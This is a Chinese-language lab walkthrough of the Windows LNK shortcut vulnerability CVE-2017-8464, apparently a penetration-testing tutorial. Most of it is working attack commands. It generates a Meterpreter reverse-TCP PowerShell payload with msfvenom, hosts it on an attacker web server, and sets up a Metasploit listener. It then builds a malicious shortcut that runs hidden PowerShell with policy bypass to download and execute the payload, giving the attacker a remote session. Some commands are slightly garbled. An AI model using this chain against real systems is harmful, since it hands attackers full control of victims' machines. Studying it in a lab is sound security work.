cve-2017-8464

- 2017年6月13日,微软官方发布编号为CVE-2017-8464的漏洞公告,官方介绍Windows系统在解析快捷方式时存在远程执行任意代码的高危漏洞,黑客可以通过U盘、网络共享等途径触发漏洞,完全控制用户系统,安全风险高危。

- 攻击者可以向用户呈现包含恶意的.LNK文件和相关联的恶意二进制文件的可移动驱动器或远程共享。 当用户在Windows资源管理器或解析.LNK文件的任何其他应用程序中打开此驱动器(或远程共享)时,恶意二进制程序将在目标系统上执行攻击者选择的代码,成功利用此漏洞的攻击者可以获得与本地用户相同的用户权限。

环境

- 攻击主机 kali 192.168.1.108

- 目标主机 win10 192.168.1.106

攻击过程





1.在kali上生成一个powershell的反弹后门

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.108 LPORT=443 -f psh-reflection>1.ps1- 生成一个1.ps1文件





2.启动apache,使目标可以远程访问1.ps1文件

cp 1.ps /var/www/htmlservice apache2 start





3. 在kali上侦听木马

use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_tcp

set LHOST 192.168.1.108

set LPORT 443

exploit





4.在目标主机上(win10)创建恶意快捷方式

快捷方式:powershell -windowstyle hidden -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.108/1.ps1');1.ps1"

名称可以任意设置 。

参数含义:

-windowstyle Hidden 隐藏自己的窗口。

-exec bypass 绕过策略。

IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.108/1.ps1') ;1.ps1 在远程服务器上下载脚本执行。





5.反弹会话

- 在目标机器双击恶意的快捷方式,kali得到反弹回来的会话